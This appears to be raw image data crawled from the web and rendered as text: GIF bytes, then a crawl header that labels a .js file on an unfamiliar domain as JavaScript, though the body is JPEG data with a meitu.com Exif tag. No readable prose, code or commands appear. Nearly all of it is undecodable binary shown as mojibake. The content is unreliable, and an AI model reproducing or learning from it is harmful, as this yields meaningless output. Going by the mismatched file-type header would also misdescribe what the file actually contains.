�*�0������x3�8��w�f�}@-�[�r���q��5[�r=�%��P�:`h�D��Ezՙ�ڧ}Pփ}��`&�d}�����
|~zl�QB
@�tm�9X�h����+-�[v��W؃��~ڧ�%�}&�p�ڭ��P�������M��WZ��
����
ϠҦ���2f�dMzc�}e�yc����� �c��p�f1K�=�CJ�ȜM��0�ŭŀ�p�������0��j@�yb�@v' ��y>Bv��& .g���]ޫ�֩�֪RP����J��M
��G>R
� ǰ�		���LI���n`�* �`p.Ws��o����op�pL.pL�������QrT@d`h@
�p3���9�� 	˰[�xP��P�Cɔɩ����k@.���hR�oM��hx. Q��_�ߡ�h���b���p�� j0�l�I*%��v��k�.+���h���v L��n��v� w�����������n��%��hpp�hy`&p�e���f�f2�n��� >��2<vs~�e_�6c�cy�6y�c��L�cƾ*��᭎��>3Оa�c�Sް�;�������>���N�2�ֿ}�Ϯp��9 ~0b��(b��R"�ڀ�N� _=~�h�'� ��6�5�?�x\�{L�$/�(?�*�� �ʼ����� V	M�� ��c_Fp ~`h3O��b(�_`.d�c��>l�V���&�O�l�ሐ�_�� �H ���0�Q���f% ��U��k�����(����Ql�g��*0��_����c��_*pp� ~�,P!S@��>N� 뜞�(�����ބ����������8��?��_���8p
�O��8�G��?��O7�M�� �* ����������1P���؟�ڿ����������?��_��<�������������?��_���ߐ������$X��A�	.d��!��M��O�E�+R�(��G�!E�$Y��I�)U�q�Č_�����M�9u�����O�A����eL�3#a���S�Q�N�Z��U�Y�݈T�ˈCĎ%[��Y�iծe���[�\+zU����y��ݻ!��TQ���MA�|���(X�G��}J�7�}�Rδ����*�r���
6Xf�W.E�vo̦]�v����=2EˍG�r��Q���n�9Ӊ͏,ܞ�Xx���o4N�p3ڥ@�>;�tQ�����W�Z�ϧ_�~���DA�j��f�{t����L#з��D�B�&=��8�@ ��`��a�����pA�N��B�s�"�^B���Fs�Q1p�Q�ň����F���1ѱ�l�8! O#�f��1
�T]��q1�<H4�� ��b{�
I`N:봓�(���1��3>�ГJ:��Ӏx��Q1��S�F�� !�P�NI��eNH���"A)�4u�B.���7J�Fb�uVZeU� !�0`T�Հ@p�� ��!�.��5Y��U�^����.j�U�cu)��5KoUE�_kU3V����,��]x�7^!< ���W�8��u��5��"~� U읗ہ�m@�y���]h��v�xm a��؂jI7������S~7Z������e/b���w��"v������.Z��w�����x׃gv�Xe��� ��ezI���h������-"���� �"��������i�s�i��^:`�(:����x�@�����X�-�#�� /����w�0�h5je}��8�(��8j�����[Z5�� ȃ����c��\�cUӘ�`Tw�N>��>����dވ;?��NI�|�Ee?�8�\���7 �W��yΏ����ws�jD3�糴�y�o$߈����U�@J�Ф9#��~����lT#@n��@��t��ù�U/y��Zd�|.��,�X�����s�Ȅ�C�*Ǻ��P>̀�3�`�za>�K!�@��.�����<���3ED^P�̆e��ؐ�2,�����m�&��`�mc�@mކ��4Cnp��h������h�2�`6�@mS�F<Ev1�5|B%`�Bxч.*ըl�/b �c�ҧ@�&/'Ȇ)+`�H���^��O�R/\D-70��T� b��^'��y#�H�
 �Q̈pQ��yMl�Z�l1*F�`$������]@+�dg;��ΦDkP� F:a�����`���O�T��AD�	�`�D��>i��D��hE+�4�`��Z��G�sM�CLzR��T��HF�yNO�"m�h:���4"��CO}�S�U�C%jQ�zT�"uFH�K����L$�Q�)���$�@�[�jW��U��U�c%kYÚ���B�8������bD8�6�*��@�{�k_��W�V��%la�y�t�8FFh:`D�S��(�yyL���lg=�YІV��%miMk�i$֠N�'(�
���#"�+E���`v�P�[�W��%nq�{\�&��&P�)R���#����2�̊D�"��.u��AW��%oy�{^��W��5FG�@�
��FZ�	ɶ ���F-�p���W�&��Qq�4��ݯ'��	�������~-|agX�P��k���s����M|b�����	
+@�Mq�m|���
�D��cg���8&r�1
̗�!�ݧ'b,�Y�Sfl[/�	&�"Έ��e*��Ȟ ��[���J �1qF'f �x�b�3|A�H`�P�E>�{B�t!t�}hD'ZыF�3 P�`Ќ�t�-}iLC��&n�̌iP�ZԊ�� m���ЀdF�jXWz2��G- !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͕-����3@�
J��ѣH�*�쓆N6����b���X�j����S]�е�ٳ]!�	�'ڷp���	��OE=)Uj����L���È�W��+~E?I(	�Q1���<`� �C�M���ӨS�`���\#j�HO���)��3�y��N|�<�hv�jh��qu�*9�)+���C��j[ݽ������,��'���)�9s��GP����C���z���]x�D6���:��A䁠?v�aw
(`�T��f�4T'�qdYP�8bg������z�c�<��@\��:���D���$��3�@>/n���@���B��Y����6��W>h�i��)g�d��xҙ&a�U�X*0YF-��.Vل����)<*�6&~6f��N�(��>�)��fji~���'a]DVP������P뭶Γ®���k�9ؚC>��+ �� �:�k
+Ԫ�����_������>@ Tu�n�Y��;�?̓nl�0������"l>����+�[���n����B�eѫ
���f�|�<ld̆k<���l�l��B��b�F> ��������\�� T�
/zp<����.�.$#ktI��
GMt�N�,u�K��C>Mp[�B�Q��Ѭ�@���(����p�1��<�F0t#��j����� ���+�m��t��������]�4����m���朣�6 �O�����
�k�煫��갋��8����l����V����/��9�P���+?������ ?�"<@/��ǟ��) /�����"�̌��-,�^��_��������qJ9�{��Tp�������;0<������X�y�o �S &�"P�l��E%1�	(L�
;��v 	_ !	��B��*�a;0B�0�6�a%�|q��AђD� ��-S���H�*Z������.rq
T��2N4,9�fX��ȍ5��]��a�TL�P
 ��求�q㏀� I�B��FV0#�,(���P9  L��̤&7��Nz�%&á>#.�)�
%W��V*�BI%P\I�Z�r ���$o��^�.�٥/�I�"�,�2�ẏ$s���e3��hZ���lH5���Uf�!��8��ͅ�s�U�F2���v���_x�:�IOvjØA���i��y����?���{�
9'͸�W ��:3��Z���(E�mh4� ��A�Є(�J��<��5�! 0-�/����f����@E3�i�S��,�5�?,�xi H@�%�@�X8��[f�W�� :pU��(�|�7H1<,@ePjS���D�u�&�1 o���X�^1�?4���ˁ􆫃�i/K��m6z�%vA�2����p�[�Z�du��  1���(�'�q�6�@� 1�&�4!�U",���:�
koఋ�.��$��f�Z�v6��t#��Pc�v�	�J@�(@wЂ�C_� ��*��0�k: �����ͯ~����4�A}MR����չ�}n��`�BSh�&L"Lx��&L��fw��y�~G�_�җ�(@��؃Tlmk�g���!K�HP���C���B5��G�Alp0�DhDoL@�*[��X6����e,�89-6H5��� �6�tk�� DC����3�`����5��E����A"R~M�]e���TǊP�C�*��f1���4���A "`�:�"�rV�bQ�V�Y
'��04!�
�� ��@�!P�5�e����s�lv��ɞt�/�_d�3�(s�P���� za�V �Ѡ�2�A����=C&1�]��(�&�`k_�aB�t�a#���I��p�i�Ⱦ����l?a� �$&p!�8�rV!(P�_T�����;�Q�_  �E&��	T�9ܻ8��=�(�` �ܐ	��f
WH��>�c�?�P��{ �S�@�er" jQ(B�rޅ.Q�,T@�PD,��r�# �xD ������8ï� u�ZmP�� d�#>(�Bҫ��,���a�_�U}����M{D�����Nr�����%��rP xȄF��]�]�z��p�\����2fjVL�
a|����������
�_���M >����ks���E��ݎ��b�&o���ֿ�Ȃ=F�kb ��p� ��7�g g�[��֑x0P}ސ h}ɡ����0`}) ��_X`Z�h�y�� �&g}P.w	:f��~�f`��P � |4p�����{{��t [����v��`��	��0Ё�WR8 X�\Y�O�A
$�,v�@�j��k��1�/G� #p� v�Ѓ>�{@{@ t� p����`�hO��������\����v���|��y�M�P�F��`w�ǂbG����`�0��� v� C��P{ � ЋGH��c0��^�8���h�h���̈����c`t����N�P/W�`s�@�GՀ ������hҐ
���ws{�n� @�t`��8�P 	�h��0�c`�8��Ѐ�1���b��
��N.��i� � v��} |ՠ税$�J`x ���_'gm ��m�[@ ���t����
)?��eD�}��u���'�k@�GѠ�@�J`�JP�0t �Ї`W�����8ix��Ohm!�����7	�'g��f g��0�J��yI:0#Ћ��� v{�4�	�H���w�](\ɱ5���0�`�R@Ow��J@Wi���tv � �ً�����}i�}k��Ȋ�� � v�PO�6�~O��I�Y�����Wà���Ȱ��b�GMD�.�
�X�)G�Б:�|��k��I�`��@�vH�c����@Г�y�թM׹��ۉ:��� �O 
Oّ�@�@��ً��)gg��ɏ��*,0�����3�����9���
Y����4 �dVВr��� 될:@�� @ v�������S0Jj�+�����ᤳy(��X	RJ�u�����)���iw�P0�% �)�V���	Ћ]I�@@�dI@p����Ё� �� �)������栤,�`�j��z�����qI	��@6�O��d�.P~aǔ�@Tp	�頳(g�0�z�;����	�Ё�0��:����ʡ���������:
�^�`Iy��@'Hk��T@�� ���vG� Z�rV B@Zx���p�	�9���*�@��:�, ����:��:"�@ֺ	v�@mZ�T� Rps��``%p	x���x�W��wF����Ȍ�ʌv ��ѱ��,���p��؁�� �cp��ȥ���� �����k��P��R �`���� @��X��y��ѐ����"; �X��x�_��8M��v�5f+��1�&��� CK�Iz�PB[�Ik%���JV
D��xX��j ��h}+@��B���v��0�
�K���jk�$��m�ۀ �`q	
+.`p��ʷ��V� =Kz��������Ӈ��������Ђ�����K�4�P6; &i|����yk�z��[��{	� �w{�	��`�4p�E
��|�Wx �[,����+�
�{d�|��)�|ǋK�kR�k:PI� zKv��,�v��l1I ��0[�n@�y�|jJ�x=0 �x˶xW��w2[��x���׿l���\���<��>��VP�Р7I����؏�R7ypyI7)R��Q,),Pu�&�U�t!����P	<�d\�%��B�:`h�7��8����ɖl��u����zW|z��6����6l�@f�l�Vp��yr0	�����p��TKUymw\����Жl|Lq�f, ��ɠ���Ŕ:"� ����d��J��%P��
��
��|��; SpepŔFe�fe�Fe,p�< �Le ��Z5��j�UBJ���l��P���ŀ�p�������`��,�jP���U�_�h��U�l�0 ��Mp�֬y��X�; �Pʊ|��ˤ��S
� �����?H���n��) ��_�b�%_�����^P�p:�_:�Ӆ,��l�@@���@
�P%�p��M���˰~Ȁ#m�?؋j�	z4���0�^�e����  �U���%����K�H��)�9 T}@�6�ձʓ�LX_v}�7 ��}���[�0X��Pٕ�[�m_�ܯ����ް��|t���0X�_@Xy�p�U���UФ=X�מ+���S`S+�X�U��U5��5���5E����ݹ]���}t5��eSUJހ����_�M���ν�MQ���_\����_���~�Q�= y�pEQ�m�������������p}�T����+�5K�~�^��}���5~���L�� pP������|u[!nK)���_� ]US(�[<^��������	�&�=@<�<��5�C(�^H _&�B���C������P	M�K�y�*��TN�5�p�r>�t.��@eH �����_p p�(�� �a����S	���S�W���p� �q��V皾�p^�8���>�^�p��S���i@&=����ɢ���1p
��뾾�5�>��^��~�Ȟ�ʾ�Ӱ�����n�5<�^��~�؞�ھ����������^��P��~��������������n�5,�~������������� �?��^�>p���
�������?���5|�������� �"?�$_�_�C��*��,��.��0�2�?�4_�6��5�:��<��<�� �<� 
�
'���p@A�<�����>��7��`"��	=��V��Q ���&�W��;_�7��p�r�e��HZp #�
?�qH��q�͑	'��`s��N������������@�@���}� ��_�p_�Z���������0��Q����'����͐���	C��z����	ZP� ���Zp�����?�0�Q �`�����¿�޿��?��_Åp�����b �������� �/���b`����*T�`�lbN$0����l��"FL�������p����$YH��
��d��e˔
$�Y��M�	��,"�=��dX�b�X��T������i@�U6g~�ESj�5��K!P�4�t����O)��[��]���;��*��L�@�t����@b�B�B�k�^�B�:̏@�a��UE90�f)?�e�2Jgv̦]�6�m!�󠹶�8���ޡ��"�gP�����8����l�]8���As���oH��5�N)��g�#���ɦ�%����G�H~���� �<௶.�#.��v�����̓gv �=�H���޲!�G0�n�"�� ?����i+����$,�@�\PA,΃"�c���R��C��Hi�N��#� � /��´��0��2�ꚭ�8�("�8��6O���� *	̲�,e�3J)�B���`����!-�Ӧ.�)R#p���x�����L��8pz3�5 -ߤ)R0�IgRj�ЗE鄒r�T��(Ղ$T����K�%)K/Jr��\�4��^�,ĥ�0��da5ג��!V4������\t�M�ƌ]d�� �s-([u�(6�5�m��,� K8ѵ��f�|�y���1륒L-n��,����!^Ci�q]JT�J6�d���2+f�� �b�c�⅓��Q�N�����QF�k4y��t����7����<����<@���g W�YCn	��nxal��.{�(IU�[]�z���~An.ۧ@N���l�~�@��H�@�[����Q|�A�<
İ{���X�v���N8b�SW}u�U?�u�c�}v�_����9!�Dw	l�68bx�7�x�W~y�w�y�}a��}o���PJe���{��|��7�|����?i�z�$�IF��~������� P��ۇ�P"���C��7�@FP��`-xAfP��H��������'�1�P�+da]�B�P�3��-6�9t!|�'H@"C$b�xD$&Q�Kdb���$��[ˡ'x��D�Ap�E0�Q�c$c�xF4�Q�b�A"f��*^�-�X`LR1��@�{�c��G@R��$d!M0�� TT�v(G�H {1q�N �}C�d'=�IP�R��$e)M�I$�����	4�F~��<O �H-�R���e/}�K`3&�"-�T �	S��df3�	��s\-���yMlLf3����������'p�Mt����@'l@o~S��g=�yO|�S���g?��O�T�%hAzP�&T�ehC� !�
 � ,    � �  � �	H��@A�j����p#J�H��ŋ3j�h��[ijad��ɓksȒ��0cʜI��͛8s��I�IK��j�DIԠ�w,?�B4ŗ7n���J��իX�j�ʵ�׫M��������L-*�C[Sȝ;��<x���˷�߿��w^%�r��B;t�Al/�X��
 A2k�̹��ϠC�Mz3���.B�6�G�r��Wj�,��ͻ����Xܞ�k��Z�`�J��p�V��N]49rzt��h�����"�r�&y�Q+'�O�ۇ����ǂ4����#��g��]��^�hpÞ\��e�y'-w��-8�e���r�����~�a���xb�+�Ċ0r�iʵ����l�8Wn�y(�Dz�������%����8��ɂ�BR9�_A�� ��X�I�8�ޗ4!��lb�&``�őy��A�m�Wn�I`SJ%�M���C�$HCΡ9 7g
)`P饖b�g^��%"�`**�yMz)��Z�B0�%��x�4�6R�8z! p�����J�x�*,��� ��K,�)��겺.��_4ں�;��P��"rW98 ���N����n�����s����D���F����o�����;O����Z17��s�I0�O��9�Q��l�01 �1����ƽ`��!�l�$��r�lt�1��S(Ĭ�q�C�@<��n85��K/]���\3 $#}r�I���l���Wk�D�k=�B��CC�Vk�\f6�I�]7�ϓ4�s����v���+^7�f�Ћ���-����9�Py��0�oL��噇^�
��囿a���r��믟��8�����/���� | 7��g5�8�'�|�(Tu�8�\��9U�����We�כ�U8�
�#B,7#�K����~�S��>V��B������U������J�1�,&!@ܖ��:��HG:�@b �1x�
n0x�0�.b�|����
�� �	�R��($r�la�Et�* �
��HD"���0A9(�@"
���8��H�"��C��	�p��� @y���/m��"��F"�p�c7�HA5~	_h�71G82Q���c��<.�}$8��5:R�7:#�Ɛ&�NX�7*��Nvr�� �&A��?xғ�$%*99JV~ҕ�`B2��Yڒ��<e'���-29��
L��b��L�2�i�?����hI00�p����̦6���InxҜ&&���p��L�:���v�����	' �`�s�SX�O~���~�� �@��Ls �<�B��/%����D*ъZ4���F7�P�p�� �PFCJҐ���(��IS�҈���0U�KcJ�δ��Ev�Ӟ���;]�JԟJ�27�){����:��P�jS�9 �Z5�`OR���^��N�*X�����g���/��?p��HF\�*׺ҕ�SE�]��׽&ì�A낚@
x, e�b����	��e2���ޒ�B�XQ7�zTh���� > ��%�� �%���\mIU��ޒ���/��0�ᴋU-ke@��7 ?���\�8P�Z֖����g�ӄ)��ʠDK���ƍ@�P�dx��7h@�6�A�P���)��	�#v�{]�RW��7�Q��e�D5�;\D���]/{���,�� "FQ�HD�đh6ZІ(�P��� �?��8��t́����g����n1`�.�[^զ׸�0���a�� �=� ax�ˑ���e0 �).�&� ?�a�gÙ� �,���yΕ����>��FNp���d�ZX���`�FS��uhB#� �Ҕ�6�iMW�ӗ����aba Κ�)"�Lٞ���=���L�>"�H)̻��W�Rft��p�%�fh�{_�J���g8A�L��>�fpN{�ˍP]a���垳	έnt������nz������p2�{,!��{�<�� �}Q�,xώ¦�M�S[!�8�u�_��T%��GN򒛜���rO�@����)�oc�%`����9l���
��!B�"��8}]"PP��3.��[=j�������� �	�N�����h?{�+�D���&��Y�<n�����P�֒@���=A_�BT����H�! �'b,Mg<�x�չ^u(x�PD�QW�������Q�X�� ��`Y��<5��;��] }|�@~A�X􁾢x��8|�8C;|��]��a&��.�Aa����=�7 C�y�}�Y�T�Ϟ���7��B��g�
�y�w�B(���h�0
�@Ɇ �������@mPx��{� Y7g�}�B B n ��~��Wp�W�y��'�=��Up s��W�qR��	f�� 
H_R@���`�`}R0	Y����|�B0���������B����@�p���(p�Up�gmxm�PqX#�lh��1R�K�d�E�|�p	$��Є����H����q��?� �������� �gr`�m�p��U��)@�X|�T�7ŀ	H��
�Px���|��I脐��`Q�u�p�	#0~!B����	{ P�qu��)�Ys10P�����0Ў0POr��vq1��
��k�xtKH���
�H���
������H��ǐ	Q�� ���� �W~ظ�4 g@��t u<0��H�t��*	��)��U��t���HM*9��'h��sƈ�����@�Ј�� ٔH����x����y�@  � @P��H(��v`�yf0��0�S�m��P�sٖ,�+0��ؓ�v��^Ƹ
��I|���ٔ��f �z�P � ���p4�	��`	a��p�`���e�������������ٚ0������8
�PI	�`����ٔ:���
	�(t��[��n�����@ �)�%��c�0�c��q�	�9�1�Ɋ�av���I�t�R����ȍ40�@���@������i� �tpTI_��� �t�������	�p�i�8��i�I+ �ʒ}��s����W�7��@� �ѠZ�j�J@|t0I��I-@t P��@������a,zS`Z���I��r�
u�����O`���0�?
���	#P���������P�Q��P
\� +�u�
L� ����g�����
�@�:��j֐
�IT(��@ [@_��}�n '�s瓩���
��� ��P����k�:��J�d��������g���Jn ���7�r�5�I�U(��� k�p�O���J�`x �[p��G:�a	P]�ڢ���P�i|�)OP� ���d��d ��K��t@�ZxO���
@���Z�P>��@��Zk��� �[�발�0�����@ ���P@�[��	�pk���*J ��P�*�������*�n@ �9�m��3K�������q�@�:���@��J�. �4@����p���4�W��Ñ[ڗ��(0���p���#3E0��HGK%+�gk�(��밹Tp	x0����0�2{�S�0�ksa�;j)�;�$,������M�0�G��a���iڭm[��dK_�@�VP`��tа슬3��|����	����ra�P��; �[��; ,�+����O������	W����Y��g뱆�%ඛ���8
�P� K���  ǠU�y�����˺+p����,P������� �����s1S�п(�R`��@V���Pں��ȯ:�		��GJ�P��
�p���c��*��P,�N���	���PL�,,3�Z�%@v+��[T@�`���w�`Op	���P��WKH|�s1���c ȂȄ�Vl��9��;�V��v`�"�?��Z��
��h�TPI_� h|�h��� 
``���V@q��j�a����r�ǵ������ۚ�������O��v0����[�P:+�@f��F��k�g��V`��VpÛ|���ul��pP:�%�	�1�s9)���{���nɖv��ٖ�y�􌗖|h� h�� ,�n�ʢ�íʢ���%6�4 ����j��ρ����8�����0����8��7�
��R�������͢<�4�]J` хwg ۧj��XZ���x��(�?��0�+��Hm�ͬ6������.���<�4��3=�� 	t���{�	����U�ܧPн����ra�P튿��J=�h��e�쫊R����`[:��1�؈��f�ؐ�ؒݹ� �����pd�{��Z�|��r� ��p�z{;���P�r8k(�=`@q8�\��@7�g�؎]ܑ���m�P��#��F����x=�((�}��%,���, '(۱H�,(�'�V�� � ��-������%p�P���,��dW@{�7 pz'H{�ޱ{S {n�쐪��h��]�~��͍M:� ��
����],0v���a���(N{������B
����>��Z@���
�*�}*����v��p��&�ڀ ����`v��(��k�����;���͒��@�ŀ����
F��`�G~��ar�p �&r&��@r.�n�vq7 ,wr��.�S-�W�d^�n{�I�P��� � �q����M����V�&p��r�fn.�S�. _�B�6��P���v�-��`@�>� �м�N��0@�np�~Ԟ�Jz�yԤ~@g�����gk��s�@g�. .Ǿw��\�8�L�T���p6��撰�  �/��X~�{��n~T: �. ����>gPO�>g�p��g�Ek6�V�`�`��`�� �$d�������[@��� �P�n��]y0 ``�c@�c/�]�]�  <��AO`��R{T	c����.u��	�<o`L &��b��� �y�A%=�_�M���!uN� _9�ͪ���t���Aؕk7��_�EOKr'�����L�Z;�?K_�&y`K����K_ T0K�P(_@[�a���������<?[�D�ġ����.W�������"e��/�qE�ȟ�@�� �uE�LX��W�u���[8����Tʟ�޷�\�p`�?��^����5���_QJ|�k����$X��A�	.d���Ã$^�X��E�56�Hq�G�!Eb�x П&�F�d�Ң�&��̦Mm��9���O�a��Kml*���S�P3t����)��n��k
Q�y�=��!�Ԏeծek�l������J_ܸ�=��WLD~�v�S�Y�ms�(@ $�#C���e$H k.�YO�~X�m⓯�E�� $�hr��N�<ٶ��ʷ!w����o���w.��!^:��h��)SJ���ͺʃ׽Q��$�jD,Z�9��(�C�Mg߾}G��ϧ_��}��M�/.�����?T0A@ T���pp�A#�pB
+��S.԰�7���;�aDK4�DSTqE[t�Ec\��9j��Fs�qG{��G �r�;��H$�TrI&�t�I(��rJ*�|��D��rK.���K0�sL2�4��0;gM6�t�M8�sN:��N<�#���O@tPB5�PDU�t�B;:�QH#�tRH�y$>�$
"=!LSyDJ���8�4
P �()U�O[U@�Qi��WQURLx�SI3qU�Y����!�u�Yh��\�f�T�q�fOu�Up��'��Q`[h�x\p���#�Ȗ]W�mv���]h��@Zs��]�����Vxa�_�t2��G�Ag����,~D�R�Xt�U�����!��bhN���(L~a�c�`�(2�xa�-�Y�(�N�e�����v�i�_@y��7�����yzt�q���.��l�y�i�G����A�_�;�o�[n�щ�i���z�-^{�;���Oq�g�pNC�'?A���rƵ8�p˵X<�ɣh�t16p<q]&� ��!� ��-h&1FP|v1$�=s�7_}��O�#-�W~y��"�ғ/dv�p^�ց�~rU�We�姟��q����^�f�ׅ ��o�t�ۗ_`�#}��� P�$`!�A �BP�@,'@U p�	� ���.P�?H��$@��@tA�"�! ;� �P�;�a C@�@`x�C!x@�=L@U�CU�;t"À�)21���.�X�AL@�C������t� s�c�xG:��{�c��G%� �sܣ*��F2���c=` ���L����a�>Dd��?R�t�*.` A� ��D%+U�J=z�^�c^�J,`�{�BZ���і�Ă0wPGz �܁&yKW���4f3=��� ����>�W�s�� *nq��R��dg;��KU�F �;�hl��F�:�IO����d�&�Pw�s��dg�JM�󡴴�C�P��3��H�
�Q�z��`�>���0��l�J�8��]�J��R�&�LhM/�L��@��T)Bw�S�b�HC-.`��bԥ��Z�R~�s� �i7�Y��&��F-hQU9TU���$UeX��N\�ظ�F9�����T) V~�Q��L@J:ȝt�	�i��W�z!��;���S��q�w��.�A\�p|�3F�Ý>��q�i]��.�V�9����gd���]���Gb�q�ab{��ג����� �qN�P���g ��hqX`��
������3@������. ������(D�bֺ*o M_�0����?�z������/��|�G�WH,�|��6�<gN�~��;�<K������`�y��SkwcC�#�\6a:ŝ \��NЌ[�r��#����g�w���t1��c�@2㚱ct�NP�ܒ7d2[�ǿKr�%��w������|g;�qN������?י�yf������yЃS4���#0��6�DZ�4LgZӛ�t�=�iLA"��t��!ڂ�Zիfu�]�jX����(5�MI,e�Z׻�u�}��_���p�5]/�(d'[��fv�%��Z�ک�S��}mlg[O�q�'=��^ M�&w��}n3I$��v�Ga�X�J�w��}�(I��n���m	"\�'x��yd	u���6*� #�G\����L)W�/���G�@�q��\�#��)�QJhk�߂8�D���\�3�y�m~s��\�;�9�cpr����*�)Z^NyL���c��t�G]�S�zխ~u�S}=*8�4�q����D'� jqΎ�]�kg{���v��]�r7F-�Nv��H�-�>w�^����9�
Z�O:  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/fc98db1c02c1d617735bd427120f8007.js
body_size: 76567
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ����5u;��|���sߞ+��h���E��Y.n�'pS�6�'�q�h�lL#�g{yo.YH%��~9��i��=��o�</�O�K�� �4O���;>��h�j&�ƷB����rѼwSE�q�:���jKF8�8�>x������ՙd��'8-����J(��W>��W�F��+Io5B����ϸ��B� ��[�j;��Mn}��)[]x��Z@MV)���-�7�,sH�ق�oN+iۑ�i�Ni�� �����IiyV��B6,�0~�/�qׄ�=�x�T�&��$�Q�����Wz��x��J���޼�A���+���g���*ֵ��P�Y�I��9�l�d��e��������OJ
�<�����'��yΣ8d��2�c�#� B���e�ɝc[��J�����ݺw����V�e�k��3l��>q�ϯ�L�2?�����x���G�\1k���X� }�$�kLռK� 
��6׷-m����A)%	I1灑�ƫ�\vm\��5]^�I�O�i�c�+z��M&\lՋ�Z��>�J�s�Q�ޓ��?ʅ��%p�VԖ'�V�d{ۺV	u��nwEb5��>�� �W^�Q����\�G��d2\�YBg�p��s_k��u��F��|韱��^�]w�����^>��+��K+٭�-��d�=�'���AC�ٿ�팗)���ŭ}�-KR�����Z|o��V=��	��ɤ�^����gYX\��6
��8�:g��y�������#����Iawv��l�#~�S�k;���>dr��jH̒j����n��MͥR�[���.�ps����5��eٴ6M_W�A$z��_�?Z/�XVh��TՔ�:��>��񩧸Y��5]T�ө\d�19� ����+�,����?��8o��Ʊ*̏�sVm��s3�fF�Ω1��K�=&o��i�C.��7J��n��A�j�9�.��[7��r��(�u�G���� ���5c{2!��c��;�� ���5N�_WǝJ㑓��� ȗX՛
���7/��o_� jì��|��+���=���ZS�sj���:�� �|������U��1�S�@뛟֥�T~#F={Q����9?{>q� ʹ�l�0j�����u+���l�g�n�fi[k�ݵ��ku#�v��� ��}VVk�N�I]�S�<b��d^&��>����c��Ҫ)�Q2O��//5�^G��[�a2Nf* �知k��$s#��vmt�B�;(I�<���=ٹ�}+XŢL� �[9�Ը� ���5v�����R��� ���`&ѵ�Q��4����c������4�[������m��]����"3��H�����r?�{����$��,n��w��	\\[k���H��R/5dRz�0x>¢xv�w1X�KC��V�e����֘�{D��b�1��ֹ*B�wV4����Oh�՛Ǧ��@������'8��1MF�$➆-����'�V"�~h�� �t�ZM�kTzo�?�mN���P��w�+od��V����A�^��������������_��z	�i�i�>�
�\9{�̇22Y���ө�I�ȧI3��+�����Z��?�|{��E�~�tTY�I>�%H�6�`3�v�0��6����O���}�zV��it���f���'�Im� ێ����4L#�ď,���v��3v������"����Ņs�� tW�+�;�����Z��������8^�G�R��VX�v��2�v{�ZG�W0�N��J���JͰ� cܲ�`|����I����Sছke��7_��L��hc#h��Fs�}+���6�U�B�𾉣��B�2C�����-�C  ���SjI��|�yF��:�ܼr�΀n�K(�Āq��[;_S(Ǖ�|em}���MnЂ$�Cg~\�Ә̴2�O��� �GO���\���g���E��ms�w��/�-��?�P�P�����'�]� 2c��{�mz����<��wG�� K��V��,ϡx�8a���=�<t�.y �0zיBv��&k7�����j��ݿ����=.��/,?��JTaW'��z���ϒ~,k6Ŧg�)�������lyN�t�2�f8��jS��G]��I�Ì��Ln�"f���ڤ�.�	��K���FsDtw)8������Fj�"�y ����s��m����u�N�h��O���%vDڵ�?<c�p�2Z
��Ӯi����e���G�rI#<u�"iXp�T*��X0	Q��Q@����x�JY�^Kk��yO���H�kKp&��ƥ���Ȳ/ݙyF�q��.��Z���#Jc�
@���Ɗ)=Y�s�}n{� ��S��Vm\�t�4浝�C�j\��K~T����3��-1>T�MW�:���%��8��J���;��v1u���V��{�1�}���c�}�hF���C[�5�;4�Q1�§��5��]D��H۾򌎆��"�	�)� E+3� Qh�?�����װ�������ρ�Zյ�z]ߍ��Ul��m�\w%C�y����nQ���� �㟳w�"Y>-�ˋ~�!V��������p}C�dW�s�]]A�����w�ށvP��6�*m�1��t�c�c{
���G� q� �m|\K�G����%��_�#Ǟ��-׾~���Ԏ��r>��ߎ��n��;8�|�+��,֐yRY��~\���A�@UJ�'+��KS�/�8�<|ӯ�Y����-����M-�f��"/������U�#p<.��N�}��h�`��1�I$�[9�'��n/b#��x�����k~)����yw������`���ehSԳ����[񏇿����ʭ��I3�\�v��p=*\��.-�*�ǈ�A�k�5x��S��L������a���G��� U�sT�r�7Udֆ����Y,,7ʮ�$R�b�N�.���۠���nJ�O֋C[�xV�K#������<AB��� �N)6L���>{uд�IdP�_�mfð\���5�U$��և�iZR�^=��,�in�t����'�[�sԔb�������.Л]'��;���ei!�L�߮��+��Fg�ɴ��&�I��6��cۚ.ȓ�V+�n�V�*������󦝙rWV>�� �G|M��w�c�i/!��爬��X��eU��d���r1^��i�q]Q�*s�?���;�;���?ik�� �z��^�߆V;{��������X��8�yҟ$�mN�9z�ͷ��^�����K�e���ɭ�و�`�F!=���Ww�VD:nN��$�/u��=��63��XJnLj���8#�)���mP60��7&�dRp��P p����#$�	�2"�\��.AAǥg(��琲�V q����FM���=y=+ZwlSܐa�-�ަ� GAҳ����p�.9��7���'8㱩j�II-Deeꦤ�Tg�y��u�-[�H2��^sU��:~��A(����?/�y���h�[�@�<�n��N 
̮y�Mn;s��2�>M.T�3�/��Kyl����Bm�$���X�s�~��zƚ���bx��ZF�&�G_�^1�o?���ޗ*��sq<���S#�K9��Gp
7�ǰ�����U�03E�s���'#8��@���ϵ}���h��O����#��b���I��Zf�o,��ı���](8���Rkɧ���x��aW+<o�?�'���~���ZALp_C4	��2���]��	k��𩣐��mo�#��)u���'�x�!s�>� J쥚Җ��Kc��iK�7]����:��([InΣ�{U+F��p����?���7W���5O�F�V��j�]Ep�<�w/9 c��q�ݮU�>������mu�3�?�'���R�خ$�p�´l7d��=�)�kI�醇�C� � �i~��(���:���n�;i�ƣ��%�� ?J�X���{4�C�?��� �VX�����=��ooU�$�墈9����1�
